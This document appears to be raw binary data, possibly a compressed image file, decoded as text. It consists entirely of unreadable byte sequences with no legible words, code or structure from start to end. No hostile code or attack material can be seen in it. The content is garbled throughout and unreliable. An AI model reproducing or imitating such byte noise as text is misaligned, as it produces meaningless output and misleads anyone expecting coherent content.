ə\�%x  ��Z�%�$5��7z���?���@5��k[J۠�B;�	�9ܓ-5�ɬe��`+/��$jj���@X�@�r*�9¥�Bհ�P��ۨty�R��O#ա%�YI�SP�4�Er�+�6s G4g���Dden�褵ͧn��]��W-¤����n4�?z��IiV�c�fF���D)�YK�׎����R(�?��	������@9�d*���1�ITrԧ��(A�q�^u1�\J
Z"6�l���Q���+���f�v���Rpi�l��#L�|0�Q��*��7d�3 6=��.W���s�]�
�#8Y�(�+����JjP���(����&lĉ��*4���'�����H���x�����IN��f����d�F�O[%5��w��,2�ZJ1���l.:���T2�il�DC���Ē��F�SbH=���G�t���.�:�)bȄ���`��l�E�E�<1YY��t��d%{5�d�oЏ�9IeG��?�;��~���1��=!BOP2���u$&A�ڑ484��̯#�5H~�f���0���eP�d�9:��V"00(Lc��P�Pf�4eYz���03#��%	�*`rҁ�[^��8�2�8J��S���'�X՜&F���d��X��/��d�L';�N����#Ab����0����ǿ�4�C
`�P�5��0��Gb�L�;!��Z�/][�R�"�����$1�:�^2��>u�3x��N{��	.��cQ���
٭��1F"��Dq>N�����+U�yן���Q�r�G�K�
<qm4�D
R��[cp�f#%������l�UJ&q��R�C��nZ#��E����=p�3*o�m+�� 
:�Y�M�cN{x��8�F�az��	M�>����)(�O��w�����6|�@��:��xp ��K㒷<F�i�Z;��@֦�Wz����jDg�*�@^�%�f}H���v�yi]�OR�x���L�87��V�߳��)�C�޶�\�+��H��(�w��T�s{�ݩ�O}	�����l~k8�w�af�0���	�|WA���Hj�g�OǬ��E2�N�ǲ	ȎKך��|ml�����r����I����ٴ�"�įp&��K��h��وnJ������0��܊��������J�(K�D)�@-m���F*�o�N��ϳ2�Q�"�R��n�d�+�ꮧ�/���R������ԯ�⯁L�q��oO�X�7� ���)�B.8^��J����JԈ���ک#DA�40�\�Jjn�f�r��hV�$|�j��'��D����b��	#D(�*��2i��j�"m��h*�μ` ����pp)�O��-��O�3@���aE����.��&qR!�/��p��#����Љ�� ɱ� �ё�,䮐eb�&V ��Lj��H��,h��~�J��$�\�"+
�!�Aa��F�0���p����jа��Jc�&�m��-"w�m~�	�0�P
�0�DC��nS2�l�t���Q��+> �> qT�����1�nL#��,��)�i �0s����ұ*���d�K�b�d0Ph�
�tn���gv�&X�'}��e�,J����r�Zp��ܖ�J�FK����B��e�4���"��"8Rٍ�J�-Xa2'�%��T�/3T���ФP��3��Z����F���0(����"�q ����( +�
�)��Ș#7��7�3I��d��b��d���g�r��i�����
� pOA���J�h��lB�"��)���/�̀�O%O�sK��+Ҝ&1/B$�d�E5^�$S�
b��Noܯ2]#�
LIo��S����'e�5	"_��2#@�{l�6��C�js�����DMt8��#<y�� ������̾��|�L�-��8�؊e,�h�n��� l s�R/��S(	�"�\��>A�>�4	�s$�fO��2)�2 �P����L�6�0�ШL#��""(e+�`�B��
vr���b
� H q*�/D	��l�D�Q	�ؚ$�`�I<�dXbEAe��(lbdZ"h�S$v%�@b���������"J!Ƴ��/�*m?�9)��sW�X;R�F醴� ���@4L���4V
�L5�T��.
2��O(�I5K	f�(����\�Pu8�r*	Ps|� �R�8	�"V��8�I J��	#�K�S��J9��TYfrn�\�e0aL<`�"<��2�V-¡N�)&*��=�,�Ԃߪ�#�T$9���ƣ�t2�U
�F�B�2��nM�u-2��������3�4���cO-T܀]��]5�P/"�6/5/_��*�k�NF����393�%H�Fόg�i��('Dp��E"J�(P�J�F�ȅ ! ��2��Ƴ9��� `��l0J��f%ȿ>1Q6N3���+j�Y�4%�Q����"tIs���,�k�z˓(r �J[�W���B;��>@]!�B
 *BjoM �Wx�a
0�Dtk�K�#Щ#�u�iE�8cK����&ȇ��t�J܌��� �y��o��H�S!#Z�I���lM��� �#�����r/-s��2T�F%�s���VK�>c�V�Pv��()5��uo�4�Ե3�"��"���1b.�xS�PUX�-�7��{��_-�#�����+	�K��l�E5'�&�ԧ�pO+B;�8%��	��o/v�V����Ne�d�#u�.�jR>�XrO�eSJlb�KTZ�na�2Ǣ�D��x�L��w4	�jx�#G��
�viյ6TC��~�Bp�w	�6 x��)����V�1���p��CzA��l�'t�&���ia���rt$*#�s ��h��A��|yQ+����!�d?sM9�hYj�䄖��NBjfQ�s_K���X���X��N��kdE���2btC�9�.B۠B��2bX�7 ��ٞ+�"�a�x1/P��3y��-
n���l�|�1&�j4u�~�V�+b�˷T�&�*#�gG�k ��t�"�Tc�x ����~��SP혉*�h:.z(�2+
�4�������L�Y������-H��)h[O���4ll�*�c6�N���tnW���a �:��w��x �0��	����&N/z�U�<�Ro��{oL�j��$=�w�q}�.k��[}i��V��`�,�f��Z�V{A����T���-K��Q��������mJ35i��'��Y�P[M�L�z�/d��ɜ�B �6۠�c�:J�"��:����3���z��:���j��&^��X�~nb�wb�kE��"�,��AJ��'�x�#V.��p���ScoU/�R�7"y���=+�-H4��jҎ�oT��Χ��%e��J�3שC,�-�E�� #d�#$��CkW�&�B�z  p�^��_���۹�[�q|��I�����b�����IFg�l�B��e����.a���wG[F;1��>L�"�| xy0b//"e,0y)��,�Ӝ��1��X���F;�M{g�#�Y�û.0Rk�(�B���AA�cC��"�Ñ7��a��#}8��[���9�5��n���2�䛼uB�H����^�m��'� ��|2����I}�����;W@�ɇ|L��gu ��2#��i.�X��	\�`h�t��?�ͥ}�mK�����Z����[oZ��-���BQ�g���D �'������m�n���7}��izR=�d��8K���)Lt¼P�WY��V����4�T���0�A�!V/
��(�m ^��� r1C��-4W�3��3�q���Q��'|tE��B�#�]����A�*�B����"Yݝ~я ������q�ݭ>�'�� ���;�1���>����	eZ���k�� h�
g.z۶ 0�f.�ŷa�n�C��T�x����x �='�Kʣ2�3��f���,��n�5�£��q��2�����Ue�VO�z������ XN8���¸��s��>����!�x��_��
����#�i����i�i�8%udF�d ��$q
{�*8��T/�P���(
��#�j�����Ұ"j$�!�
���/Me �)(P`
�LH��@� B�F��ŋ3<��⿏/�A�$�����ȭe7�0c��"�_�U�}�ɳ�41��CS`���&u�����F�F�J��ӥXC��ʵ�ׯ`ÊK��ٳh�������H��䷺��!�MP�v�D�}�V.ݵu�܂���[z @����0Xм��?�=7[Q��(Q����?rZ��tDf���À�e���Dr�xQ���/C�L�Q���AoN��u��7jG^|�wo�Mn�8H`=or��3��Ų����S���:)���'�RXy�_Z&���6���e�	$fX?+�%Wb��Oe|	�B��d�\�4�?d�PYe�}&�G������ؕ����I���#���0�k1M�Om�y���ݔ�qg�GXv�]u�a��s0M�eu�7�6�wZ����G���|e0Ex�M�٧���x�i���~�'��6�裐F
<lU��a$��Qkݥ�G ���\��(ʉ�lz�1�׌��Ë�����kX�m!�?��і����<��k6�B�?JF��?�-��nQ���1�)�K�]	R���[F�Y�.t���ՙ���2�4Ho��?u�Ӧ�uL�w��²���Á�|�V{
��J���w��G�^zت���a��ƵC]$j*�(0����'oӯ�J�3H1��g>#�r���C�0���G�4�d���K(���Ii��-�\��\�1m�ݻb�/��z�&rި����oO�����Sn�gW@]P1��D��=-��ǌ7���a��N�%J[<��M�{� ר�V�:�~�N�3��+L����2�8���鈖a��	���#H�B���4L ��e��U_��Y���qog_e�Y��=���.u�YyA��-�6P����[�L�m��U%���2��b���(��rL���m0'���^�Q���y�6��d��H�����E6��4���@
����>�-i �XӠE-�` 	SS	՜w5���[��J��X�)�:��u�5�xu}�Y����̨_X��
A)lI5�טF���j\��HGf���`�b�Brp-��� �hB"��f�P��XfE�h� +HAw2��K�>"�Gt�h���u�4�Z��*��E�yF��L2�n��mL4��t�%�E�#�� ����ws_ޖ�f�/`c$���W����+o4 L�P�nz�b�����%Ɛ���ز������a�rB���VR�̇Bȳ��v��!�@���� ��}�w�:��6-��$7�Qo`�ʘXM�Z����@˔�$k�W.-��cH����,��� 
��q+h��~�(㍅�p,���Cp:��P���$W9��3�
���9��s�z�*��G�c���gZ+Y�1,�
x�P��&Xh'EY���ȃ����hTj���G�Íp4�y��(Jh�5�4���b/"Ӆ0�-h��D��Øh�)OT����`x	3�ᾂ�lF����f�bpG ��g�*L"S��l����cO�{VbUF'��d�)AH��hRcP��XPUBM�I�)M6���E���T~�7��9�[�Ǌ������w�YbI{�"f-\�}��iהc��Ӓ�=��M��QHOE5*Y�g@�ʄ����5�2�6w�w4�?<d��$(a�~�\����ё"�k���d����+L�lTp�+��񏷼�5�#���mB��ɲa�D�@	�e�*W2_�2��h^�b'�_��<pK陴��n��$�!Wf|S�A&9AT��TT8�1�<�-�a2�;�ь�U;�9�J߱&=�<�,�x�<�j#�U�acUk[� �1�Hj<��z��G���)��b�$�F���6	�Y�@*��le#v�b�/��_W*6�Y�%H��qY��q�����{9xnf��G�ԟ��N�lA�������!��~��2���Yւ�.��g�6��ĠN&7�Y�ʎՌM;0øj$&X�(�4r��J�2m�tʧ��ǦVnf������vvΟ��V��)~�=%*��,]����J�d_��?p�(�ja��7��8m���ڷ��Nv�����L;p�z^F��C[��pvhs,s�]꾘��V>���7:c�H�
d�b.5�(m@��8���h�^��Σ��^(�`mNzb���B�|��0?�7�ȥ�R��"ؾ�r6׷Q�t��B	���J�x��|��#��[��n�lh<|��������r鈟��+z!`�2�rz:��I�	�����a��*iL�_���n\����� ��ky� ���^<�$��Wxy�wy�eJ�2 ��y�g���R�J���Tz���4��
hPr�{+g�L �v /��2X�CA|AG����� ˧��0�a�Fo�D}�Q `�}Nx}��p)rcW��c��[��!Z�\��\t�\%�~��v6cV�!����q2C�BrF��F�kL�kp�,D�����Cn4Q�-H��ro�������W���v�� hs/�/��D���
U@FAnR����w 6��A��p�������� ·u�Wh�&}oT@ фO8��R8N��v[P]�bI�W~3S*6~�%
Gѵ:���:##�j�1�����]�q�7r�dk� �J�C<�p
�`���#QD���"��`y�a $l5!��X�����yMh5��R9���D5�6Q`$a5��!�'X)pG���� �7�>��b�f�?���#v� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E�RZ!���L-0]T��� J	4U&2I�PceK��ȩS`�+
�ر�_ѣ��((��3$�#��T���iPʿU��*P�'8J%xm��>�P��A8LJ�1���@C��O@�s��!���~Mz��OY�j�PJ��p��a����B��H��)��l�����o�@��`n��	�&m#��SF*_μ���У����߬c>b`)��QZ�����9Ȩ��F�W�[rR�O}�u5$�D� P���!�_���eJ�����O$���'f�$�e��AX��?dd��\Rh�'`��55H�b���?CV�Y��X��	�*q�� �d�_H����Y�hGF������aJ)�`��g<� iP@�@r��6ȍi�1"��H�t򳛝�9���6g������t�&�袌6ʡj��դ ]��),f��5�E��K9&�x�%E�VX#W�	�_�F�q�P�1v���
�ITL��*!	$y��@adPeBt�c[�!~�|���e�X���-`:!@�����Ȇ�2�YZ�O�E�AFk�a�`ʲM����+j]Ty��?�T;���@P�3hj��`�k��6ۜuv���yz�矿�[h�����,���˓���Ga�Lvʙ`��2��f !L	�'��*ԃ��*�@~�'T��J_�����^�
�
��i�H*3���#\#@SJA6VZ�A@	\����5�&v?@G�J��_��������:P�E!y��x� V�%P��P#ýM�qoh�&���&.v�)���D��?�׾����[��ڙ/'���̏�*������*=K!&=���*��
)dd��?���
G\2Ъ\�AP���t���]�P]PN<��"�m�K(���.@���G:i�<��k {�?*���_��	���q�ow�C~�iPr�@�'�b�0��m��A�$ ,Q%a�G �v3(ـltDY�&�̆v�Ó	@V&�L��S�r�@�NL�p ��G�2�ь����C�^D����EA�����?�f5�'=,�F&0Wi1�:�ɱnǪ�KlATx?�15@˃��;��B`�[2Ȃ��`?nqױ�;�1!چ���h"��0�8]�� �D�Adb����[v(11
�{���m ����(�(t��g״x�h��gL�:י(L�"��32�0�4';-X	Z��5��j���&U�#J�؂�>���� *�AD�K ,1H��6�?\ãCAH�D�y�Awh��B9]� ��cõW�/}{�A��a���Ob(5��#���Qҷ�u� �ȃ�DD�Ds
SU��Ԕ��\3w�"XM��|bp��XN��i쌫\�:��dR���#
�	�d��?�G�	$�$�M�4�P�A$-w�+_�K �(B��o�ó#`Ɇ����4EG��ZAI�� �"H�Ԁ,����A�j"�'J�Ͻ���lN������pBN�A'A\g���&6c�]XM��������.���,Ox�c]����$[�	���o��W�`A?h��/Z��c�ȴT���Q�Oup�P갍�
A���+�Pa	07�~lhܐ�B#�F ʒ�%s��(����I�$=.��o��0���!����:D�Zvl�a�V����J���8IW �m�)�ʚ��NvOk��hE�z�2��L�:F΁�7�������+�j������&��χ�!M6Z!Hoq҃	�z�&�S8v8l��_Q�uT�ٍ �R��Ȅp-���Cw�!^��h���Z�A�O	�Ј�<Qh@#���J�X� �i��^c5�J��gƆMi�V-F:�`�_s�K����P�M������n�͜�M�	)U ��H�aw>�W�e����G�� ��aL����h�@dyR؁x����1$a,��N��t�q��T�e��/a����E�٥-�"���&c�q�fnu��CG�lAl5d�� R�O;�����ڮ|#:��D$r9v]=Sm�$�n�ۻ�х�Ğn����z�"�����/
H�eN_��?-�:0�,i���&�
�� �#@�;�	�����#&2AqZF���@
BJpf\?/�n���֠�����8��h��H�P�`����v�f�����C�]�ũ��U��
\,�$/�x����n[߫��X�� v� �6 �����p�,�������H�:�0���AI'B��H�d�q� �G B[Q�t�P��=���a�3$�A��6�|�6P �$A��!@D:V[�F$�bW�H�4%�QtF9F,�UhHSp��I\�{B(QLe����$��	&vcC�uP5H3�	�PU�mc]^e|'�0'pp���@s���nxv���p�!a�`=Pq�" �Gy�WZ#9�.�a>xtp��B}�3��x���D�*R���S�.��(�iDHp>���d��*�50 r?ȃaC��B��6wI��jtT�5|�Z��X9�r1�tE8aT���r4V@T�#��V�FS�m]�m��m�uu2" q2D�6��M�:�1DZDDX����AQ�w�Aw�"\�h� V�[�v�	�@��F�}�F��p�	<QI�xIg�(�H�.v|u�@�?�s�DQbl����9$^C!�Pf���8���aw� �Gq%��D��!`G�5w5��?�!�&�{�C��+3�qmW�m��&�1vb�'��C��8^�n�~�l�7CQ�A!��0�5��@�w >y�`-��Gp�?p�G�Hp�B[�,f\�8/�0���JA8#�O���2|��Gz�$,����Qr@� TO�!I�7��5�r��Xw'T�f[�3����fK�aMq�@���HbF�	bB�c�&�V�WW�ZW��~"޴ie�hi^f�2m��my��8�qiG��5�1Aw��`i�G}����!����03�2^+0)a	1x>����2?�mY5�A8FA$�$����� K�R%.�KF�wp�8|7�$�hq��>��(�/=`
C�2+���D�O	0��+�3�ve��U��±1C'�U&2�2�OVԤX�V� ^�w~蹥q��A�b,���e�S>�BI\Di��QU�6#/�	�5�я�%}Ƨ�8_��e1C��e$��Z�1`��8邊��i�4Jh\3fJ���ր�ڊ�x����9ę�w,Rq�
Q71�ɁW�u�QMl��Q��酽A�P�� ; + �]tDju^�å�����?*XM7/D�9�,�
R�	��OB���zx� @(" 6Q`_���zz�����`�
��bD񠟗g�#�4��1��wa� +e $���Ŕ��?{P�Z��B���ױ�jF��q���֫X��S10+�J�1�#v܅�-P&b�n�
W ��:�D��F� ��p�6�wd�U>����>[�!��!� [F:��=��)��O���Y2#�@��i��!��#�9�V#%��r�Ȣ	`6�qG)9�����,ə�[�r�US��$ a�J���aٲ;��F�ʵ2�&�5�'v��n�e+�n"0E��U�E�hkW��˖�a�
�*�s��x4�=h��jH;I�0U�` p�H�q7"�.��	1�9p�	�QG��q�# F�	#����#���3�"{44I�����K�x�9�8�(���k�����I/��,7�aD:a�mҹH�e�1P�ffI�p &�2��bw~�Ӭ�q�&����'�A��4V`4�t�0�i��R�%�&` �pGF����=2�!g��@�G���A��Hr3i! ���W;p�V	!/��>����6��hC6'9�%����${,0z�;��	�A��+҈�ī�&��F�Bj��p����n����Oe�V!l����_���xLo.���i7���A[0|p\#�g��kÓ���I�@Gp
��!A�5��Cx,�y=ƥ9��DQz�ǌ��<��\�Fyta�l9��Z����Biۛ��+[G"�Y�"YiFA�Z���U�,`(�������&��ĚO�F2XȎϺ�
�v.�V�+|�H���D4��������6Q@#�\�мXv�JB��@��Ő��O][��q� :�5#���θ�Fķ��t9������ѱ}+3v, a�u��MA8puR'��Ṅ,;��D� E����#�er�s��i�'�JUw]}�r� ��D��x+{9�	G��<A����63�`���� y0 �PDp���.2�"i0��I��/�]*��`c��"��+\ƽ�=�L�T���֢q��Ѧ�S��ld�|=*��*�� IjE{����S�:����|�<ڽ��$f����2���E��H'�o��1x���uY��HR��P�V�X���#�ap�@^��U ����P0� �h{ҫ�K� 9~�q�*!hQ���ۆ�GI-�8�����j�?QH�������I��&|;�� �1T�I�R�Y����=S`D�el�E��qMgE�=fgE;����lD�+&�C<�,�����iQ7��GR`��p��|	N�T��X4z�Z�s>p��20	�][;M1�����`�0 �>H0 ��OA�Ȳ+2��ݽ<�6`��
�>���W����co��̖4<n���.a���rWɉ�;���z�H��	�S p�Ն��U�M��~�ܝ;\�Mg�;+`�����
M��Vٙ�b���S�Ec�@Imz�ʻ���%��C����:�,��0� ����#��¿�G��|U1ě�Iq�"�0�Zg���l�U�NI��-f�ڑZ6��0�w�2��E�-����{+dܔ�60��n��)]�QˁrM���a��Ud��YnRW(��&r]���������q04��c�@w�u�F2�hk��}�1����;À��0� �3 � �I��b!��a�.�[�x��es�[�Χ1P�a�	���9j0�᧪J�����/��i��NT{#J[�T�� S�QVK���<:_�۽uO��c�<;f�n�X~�Q'F*c<g"�r���2V�i����O)��gOY���O93���p���|0�@�����^Tf�C�Aw�C��9�D5���j�c�C1���G�_��	��gEa;��������=�$dq�B5�m�8p�Ą{<h�Æ
��THP�?�CBT8�(O!А�(�Nq�T�Х	7L�7��G����׵+����@��¬��+�<����?�n�"�Q��]�y������_��&\��a�����ߊ;Zh(Y㥁c�Qe�$�-�%����@)=����ȤG��4�@��S�����F�����H��q��H�۱��
�Dj�|�'^����&�E�$���g-G��5��诽ݙ�+$o��ŋ6k:$9P��j�#����=�2S#5bçJ� �&1��G2|$.��갪)��
���+����:��Dh����F�r�qG{��G &!]k̴��i4Fs�!�4���F+-�դ�B�(l�$�I������b���m���緧�nN�������n��.<o�)��x������Gї��N?@�(E�G�D�k����B3p�5��0x�f�od
��q ��
��PL��d��,QZ��QL! Yg�F(�prZj���Zl	c�&#��G���8-\�$SC��HKh��@��2� Z->F8�ڼ��}��'���|�߁Z`
��i����"���
�+P�z��ۚlg�to�Iݖ`��
y���K�{)^)x��ɮ$�&z��=�&�g�{�\ �/�.h�5Zq�����J����E��Q+ mEx����l�6�l�����<�����mu%M@ɬ@�
�A�euufW�0|ʘ��G
¬̀�|s�~�3��5��D�n�w䱁�)K��3�(d2p�����v�KEr�eb�}!���o���o��,
p���")��Sj-�	�z���ٰC����)��ǵ���y�|cD���`w8�sL��Y�a�����ױm��� ��2��Є'�[�t6���Dq�iA)�5�4$�_�◅���%6�h�^V@��1�A~i�rr ��.4w�F|'������a���+Ͱ������yZ�]�U��()z5��%�m ��P�&>�C`t�x%�Q�}dqQ<��G�Yw����xG<��0����>�p���i���X e5��F���i�o)\��L�B5	�@0�R���!%����0��.��A�����uu�K ���%1"�����9��&���̀v<#n���2`M�#1O��I�b�'8��x�Y��Pp�=��- c�����/+��ڊ��ba�sk	 ��5��S���g?���)g����BqR!��LGӎ'IP3|��#5��K�&PӘ0gJ�Yh�P �$�����<E	P�&�c-[	yp����E��0�?fY��
tS�x��$j�\	a�H52�x*9��>�P�4����Nc���1�fF����!]Q�{F��Tԙ���,�A����vmFP	�?��W�F�� A�� �@��Ѥ��+����%������!�C�ɸ�`�]�A���6���BP�(� �	)(tvЏ�tgP�Mq2 C�A��z@+ݤ����T�� � ��#�����TRA�Ӕnil��0$J���n� #�`�c��vΣyoD���[��V���P��Xv �Kp����V�f�?� ��`K��=c��F�۽l�<;�Gj	"���J(J��0.�w��&q
A|�%�dMPj�~��
ynz�NE,yq�@� 	� r����jI~i�8���LR�*��4�%&�C�?w��� ����^�K�&�a���)���bg�*D�$ʯ��"�@Q(�.��D�͋ft���0|#34��&�hU��ŋw�3�8)K
%B�Q�`n ��^ <Pޤa ���1�Қ� $��钳մ�QH]��� !CP�5�rC�0����
T3.��.F$�����n&�u��$� 1�+�*{OYvj/C]�P[�Y;�.V9�U4D�T-X�)�L`?�*��z�����]�*�ԕڥmt3���MR�H2I��m%W-E�C�+E��]-�&�8��K#��]���N&D�,#�s��(���g	 ͝�P�a =%U�;�3���;�Ҳ��B�&�m#�rJx���>4��F�P���K�:�����)t�3]�"�̙Wn_c �����{6 |�����A\��0GC2KWJ�մtC�q�������G�	Ǘz�.n�!>��`9��������Cv�h�A(���)������`,�aT�@Sf�oyH�M&�m�_]e�Ah�,��d�3��_���-r����;�o.S���g~:����x��_�<R�Ȉ ��R(�z:q����<(����)@�H)h�v)�2������1BɃS@����/HA�ت� ؽ逈�{��譌����f���?��v�+*�/��P�)�80�?\��o�;=�3�I+'?�Y�-b'���	[�?/�¿0�v��Ka�D���ªB���2��B. "����H���4T���ɞ�P��5�]K$��V��h��X2H��C����d�=��ⳋ�0�0��5�����A��D$�1��A34@��$Z����۰�>5��ҳ��@��1ڷ0�;���/]�/f�+�DCi���ШH�T 7&ӼaB ��Fm\�������k��C�K��Ż��B�1����� 8D�ь�j��	��ة8�I�(�gs��sI�.�-�='���A�< l��~ �U�"��{���<��tJ�x�a�i�IƸڐf�-��:�F��FH�1T��&�C�l�D��@7߁���� �(��o`�8�yT�x�	t��yd�x7����:�#��J���x���A"�~h�T5�(6'��FH�-���a����ʬ�De�������J|��S5�}�E�k�8;ɑ#��Ѕy�� <gt �C4��I���������%CHt��%;$�)Z�(� ghT�x���ʢ�ያ�v��������"�0lrK������O����fb �p��Q&��&e�����0dH�4� �p��x�ӌ��@B�@'3�	I��P��ĕ>�L`Q.J4h�/#M���ԜЇ����В,*�<�z�N�.���$)hL�K2�˙�@|�[{�$ĭd�����B�0��Jτ�!$�����d*1�%ۙ#Ů�0�ѐH�i�PG༗�TL��H�Ⴡ��@{�P�+�	����ķ�}C�4��24�+�7��M��
�S#k���s	�#�T����P8T�Ԉ����--�CN���41L����F@%� >�=8�%��8��:����R���c��[u����<��l2��J�L�SR=H���h�$�Oy�t�/��O���3�8%+ӄ�cЦpP�=�Ss,��M2 �ɋ�si�ΰ�v)��2�0�kf��o@)���K��7	������m�y����2��?&��H@�{��J���*�
c��8��K>:$��s��BC\��j���<��]Ƞ,U�ޘ���(�e銒�?�M��V�V�������IZ���o���l
� W	=W��'>2�o����LCʄp��近1�f
@�H)p�@� �o��rǚ�v@X��K(!�������KR�?P6p� ��|������
KҞ��W�!��x��%UO+ZQ�� �I���Ri�$��;�l�
��
��O�����O��ě�����y�9
[��'?e[�}�C%,R9�-����}�ۺu�0U�����2D��p��:��`�����03������a˄�\�$	q*�h2̣C�B	��t�*L����o �@J��?��Y���d�/]ͬe���;I�Ik}کЊ��<ſ��ZD+�`��Gh^�#��ğR�+@(!32�μ����p��/88 �b/��[Z�J��\�������:R�I�`��(@��,��=B!P��+ٕ`��\%�)`��R,���*�%�$	9�Y	����11�[|3�4k�]��4Pj���(Ɣ�+�k�;<Z�V��>e;2(�0�8C��5��̳��	�%��K���@;��?�5Y#�O�C���Ԡ��m(sȃ�()2�	��2���&�����#A`��Lڤ0y�c�*" �?�x!SHπ��	��2���o�ŖӾ఑�� ڱx䵸��d�L���?M�L:����PF���U?�ՊXAe�֟����Y>�Hg����������	ω8��Q"��fJ�e\n(7�s`��!�v*���%E���1sU�Q�@1�ԝ��0���!Rݏ�L݊�pc�ہ5#_0����ځp䫁-lae����])�6�/�3����+�^O���l�1�Yj���ؒ����KE�`�v����9B���O09��� �()$���L/���p���W�Qd�����2,`�������̔����1|,��m�gR�{4k���CI��3��h�c��4^��k����e
���oz;�l�6��	���!�;p��.���P��2ˈ@L�0uT��1��6ػP)��l���s&�*��^�����W���Ɏ�*����c�Y���c��!��Y"(�)���"8�d>08/1��@����������Ł��E��QNoR^8�#���rl�Hm�����e��r���؊(�����+bά,=� �*�6cHp�J��Q,"��*�j�~��*j���u�'m	R!�Ay�Jc�����II	"��-p�a1�9��S)��q��֤�]�������o�x�&�%��{�ɷ�r_�n#�_��=����a"�o���b�덢!N4)�}Yp�8��c�0�^��)2��˗
.��әN��,���N�^�SA b���O�(	�-h�c/������I�HF��;���%�^���X��W���h�'��K�c�u�ߑ����a���b7���ػ�8��(���Q=q����C��7_���T�c(�ԑ��A�!�w�\�愘���t�S|�X�-s����#
^"� ILљV
9%5A��6a>8Z���ѻ�:L�Qh���i��'S��Z��������Hj�a�^3��&������l���^�<��2��d9ਐi���O�:�p����٫>��P^K����F�!���X~%��mW�_��������k���w���q:���ٴ��ܰ��΁aSw)���H�I�&޽��o�N0\�x����ko�o���M��F�VC�@>�	�K�K�C��T��H���æ�;eࠁIR�hqA�'=�x�߹IA������ܹ�� �$X��y��a�X�s�gJ-=�E��D��#�A)'5*��bQ�Z������G8��_��A�FI�"D�3��-��0��ܺ�B����#6�8hlc
d��R���!����Fƶ�C̍:��4�ԪW�n��5�زgӦ���X��@5�j�B9e��o=zA�[�@���u�/ELҘ��?��1��h�$I��*������ޤH��;�+��w�JF	��oF��T�pV;��`EV�� ���?�X�E=X���G���)Y�\���]+T��?����b�P$�t�&Bb�9�ؐ-V�Y[�!	�A�!Z�6�V�UZy%�Yj��j�YD`E�$�T��ɛP���)&���sΩԃsR���y� ǔu��va-UzZ$RX<���V,�O�=�UN���S;W��h�*��S_Rĕ���)�EIUXjX� �!�)5��(!�u�?t����0W��*+XW?���V?�<‐DZYe�i��[�Z&��6�%��{.����ax�@YmA�ajeC8y� E0-�H��fJ(%�L&Pg�Z�L��?�I|xY��?8,�N:u��]E����a�����$��W
V���~�*��V䏄8�F��:��PB��`��ύ=h�!��u$�]&���-L��w�`.�>-��1�6�َZg��x�eLj{���7�}�]Q?�������v��a�1x}��@�<.�n�c"ð����Z{GѠ�zp��?��V��&K1����$S~[e����F4���`�'x<�(|��A8j�D�0EDDD�)Qo>��#m`��5�-|SL)8��l1���82@!�A@Y�b�jD�w�*~�����$���o< (O� p?A�i��<��	iȟ�j�;�	r�����ͥ�a�҈xDG���,ix��r18��w(����$N��P��	�"[�Y�(�)	%)����<ۀ��.�9�E�p�����4b�K�W#� i�-���,��.�AL�Ŷ�0Dj��h�@ �M��<$"��d%@h��k��Ť��P ����e/{�殳E�L"�:FR�Bљ�t���FT�5�!�@�Y�����`!,(���; Ex)y.�4''o*��
3Q5A��R|��������(�c�4������B��9D��?2������/,��Z ���R���'@��xb�a����2��-���V �AP4�&� ����P���@��]� F0��&�9�|d�-�T2��S4Ԡ��	�U��m������q"���A�`�!���Ե%j+*�ծfF���F�0�	�Y̥�+X��~t\�E1����C�-��1�J� �׽�55(E�#��M(^����c�@ax�F9)��
f��a�æZ�Vr�Pa9�0���t
a�N�8��`ň�d�j�r��wF�����T�/@��J��j�Jy��J�%���W��0 J%!x9�W/��� s�.:ӈ����\�۸���ҵ��ao�R�?#����h?���� ��ۂ@T�P�8�ZYVIFN;�qxY�� ��/F�O.�**M���z��ZA�J"
���))���[�9�*j�A`�8���h�+�B�'�P�l�G��J(t�T�l���vQB_������^����ek[���8i��Dk[n,?�)�G�W�p�\ݻ\5k�u[�}�,�Fw� E<����"�a��LSE�I��0�L�-@E�8�2I�eegE�J����0�jr;��%:Q�Bԁx)�H�Ԑ�R�2�)�n-�zM�5gc��U�!�y97�J�S�%��]�[���3dzi09)]�m���u:����^�}ds �Hu�w��~7���6�p���d!0E�.!�@��^� 9�nB�`�hq�Iϰ�f9;(/LܤW�IL��!���L��Ym�g��������Zw(�#v1]~'�L�P��d�>���,��F���S�Ǟ�}���%:��Z������~����F$7��u��>�O���f?�����'tR
��t�	�� G��<e����"�pb��qo�;�,]FB�J�
�"p��(4���d$�9�����/L��̈Kw
QH,E)������7U�I�B;�=��e G�H�ai��y.|�n��i��ӎ�K��-mi��Y/������
�l�+ڳ��+�¿TY��k��>�"�h�kPa�1+!�0�
��0	�`�X.G���D����g�n�Zp\`DLJ�N	WHE��E<R������i ��qM�"����%Nh���HaGe�\e��a��^�O�\9E�|�%�Q��G�����i�e�] �&�z��Ը ����M!�'�W����ȇ��Vq�Le������]<X��\� 8����=ס���]Ć�xP�F� L5�O<��L1ѝ�h�FQ�%o$���f^���` Μ���i���9̟��Ð�:���a,Z�e۰�S�ȏ��? bH�0_���!!D�-��a^U�1cX�^a҅E|��I1}���"�a�E�#���х	�
h#]@�0H�$��DY�I\��d�`x  g�	��( �`E�� �v�\z
.!�ƄX %""�^��L�h"�aEB�U�@),�C�������Z��=���j��������e�����aƀO�!/I�ي0�$O�^�"�PeE���c�٨�J�5��}^jX�DA��U��7,�4N8 \�L��!���(�N�mg��đ�� 	�L�JM��M�Gqe���\�d�pʬQ�BF��l"�����B&�r1!Ą∘��L��MB�0�bP��UQ�WM�a�b��E���iR�Mn]�1fF�&O��=�U%mV�'��2j����jA�H`&�\a&�@ �A`��х�|a(�]Le�f�����Z�G����.9��H#�L�$aU��9��Q\��}�D^cA�!�ܧo��A����m�),@H�_�iP��!D^0��HX5�e�.�é�7��,Fz���d��dk�"��&���& �� ����U�K(G�1�j�'��	D��� \`MXu�]PD3^�fM�
��F������ `@� k�q�J3YĂ<����m�'�NȀ��A�U�V���� .��k�'U\7�B=ı� IV�֠9�"�Fbd��d�����i�b���{1!��(O�Bl�h�^ꜵ�~Y�o�J{�'j�g���JL��@�	D˔�Ð.�<LRĈ�P6����A���&}���2)䐭��fz�AE��~��V$����T]���Ŝ�^F��T�(t��j���e� qT�u
